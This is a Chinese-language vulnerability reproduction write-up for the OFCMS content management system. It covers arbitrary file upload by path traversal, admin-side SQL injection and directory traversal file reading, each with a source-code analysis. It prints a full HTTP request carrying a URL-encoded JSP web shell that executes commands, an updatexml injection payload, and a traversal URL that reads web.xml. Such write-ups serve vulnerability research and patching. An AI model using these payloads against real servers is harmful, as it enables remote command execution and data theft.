文件上传
漏洞复现
登录后台
抓包并按如下方式修改POST数据包,file_content是jsp马的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 5153
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/ofcms_admin_war/admin/cms/template/getTemplates.html
Cookie: JSESSIONID=3EC1F4130CDBC342A5DAB0F478E405AA; cookieconsent_status=dismiss; Phpstorm-8e4b56ac=beb94186-86bf-4a9d-832a-863045cf4b2f; Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1609381035; bdshare_firstime=1609381035017; Hm_lvt_d6ceebbfea56af954e58ccea336c10d8=1612666019,1614563564; UM_distinctid=177fbd5550c31-0aacb8a3b601b4-4c3f227c-1fa400-177fbd5550d5d8; CNZZDATA1277972876=1856010917-1614837798-%7C1614837798; Hm_lvt_b60316de6009d5654de7312f772162be=1621413156,1621496582; KCFINDER_showname=on; KCFINDER_showsize=off; KCFINDER_showtime=off; KCFINDER_order=name; KCFINDER_orderDesc=off; KCFINDER_view=thumbs; KCFINDER_displaySettings=off
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
file_name=../../../test.jsp&file_content=%3c%25%40%20%70%61%67%65%20%69%6d%70%6f%72%74%3d%22%6a%61%76%61%2e%69%6f%2e%2a%22%20%25%3e%0d%0a%3c%25%0d%0a%74%72%79%20%7b%0d%0a%53%74%72%69%6e%67%20%63%6d%64%20%3d%20%72%65%71%75%65%73%74%2e%67%65%74%50%61%72%61%6d%65%74%65%72%28%22%63%6d%64%22%29%3b%0d%0a%50%72%6f%63%65%73%73%20%63%68%69%6c%64%20%3d%20%52%75%6e%74%69%6d%65%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%63%6d%64%29%3b%0d%0a%49%6e%70%75%74%53%74%72%65%61%6d%20%69%6e%20%3d%20%63%68%69%6c%64%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%3b%0d%0a%69%6e%74%20%63%3b%0d%0a%77%68%69%6c%65%20%28%28%63%20%3d%20%69%6e%2e%72%65%61%64%28%29%29%20%21%3d%20%2d%31%29%20%7b%0d%0a%6f%75%74%2e%70%72%69%6e%74%28%28%63%68%61%72%29%63%29%3b%0d%0a%7d%0d%0a%69%6e%2e%63%6c%6f%73%65%28%29%3b%0d%0a%74%72%79%20%7b%0d%0a%63%68%69%6c%64%2e%77%61%69%74%46%6f%72%28%29%3b%0d%0a%7d%20%63%61%74%63%68%20%28%49%6e%74%65%72%72%75%70%74%65%64%45%78%63%65%70%74%69%6f%6e%20%65%29%20%7b%0d%0a%65%2e%70%72%69%6e%74%53%74%61%63%6b%54%72%61%63%65%28%29%3b%0d%0a%7d%0d%0a%7d%20%63%61%74%63%68%20%28%49%4f%45%78%63%65%70%74%69%6f%6e%20%65%29%20%7b%0d%0a%53%79%73%74%65%6d%2e%65%72%72%2e%70%72%69%6e%74%6c%6e%28%65%29%3b%0d%0a%7d%0d%0a%25%3e
|
上传成功
漏洞分析

/ofcms-admin/src/main/java/com/ofsoft/cms/admin/controller/cms/TemplateController
文件名和文件内容由参数file_name和file_content可控,可以写入任意文件
后台SQL注入
漏洞复现
登陆后台,执行sql语句
1
| update of_cms_link set link_name=updatexml(1,concat(0x7e,database()),0) where link_id=1
|

漏洞分析
/ofcms-admin/src/main/java/com/ofsoft/cms/admin/controller/system/SystemGenerateController


接收sql参数,传入update方法


经过一系列update方法,最后prepareStatement预编译执行sql语句,因为这里的sql语句是完全可控的,没有事先用?占位,所以预编译并没有起到防御SQL注入的作用
任意文件读取&目录遍历
漏洞复现
web.xml位置
读取web.xml
1
| http://localhost:8080/ofcms_admin_war/admin/cms/template/getTemplates.html?dir=../../&file_name=web.xml
|

漏洞分析
/ofcms-admin/src/main/java/com/ofsoft/cms/admin/controller/cms/TemplateController

SystemUtile.getSiteTemplatePath()返回模板文件目录,然后和可控参数dir拼接,造成目录穿越

此时已经穿越到指定目录,filename文件名可控,可调用FileUtils.readString读取目标目录下任意文件
参考
https://blog.csdn.net/solitudi/article/details/117047070?spm=1001.2014.3001.5501
https://blog.csdn.net/solitudi/article/details/117048861
https://y4tacker.blog.csdn.net/article/details/117046188?utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-12.control&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EBlogCommendFromMachineLearnPai2%7Edefault-12.control
https://blog.csdn.net/Alexz__/article/details/116426132












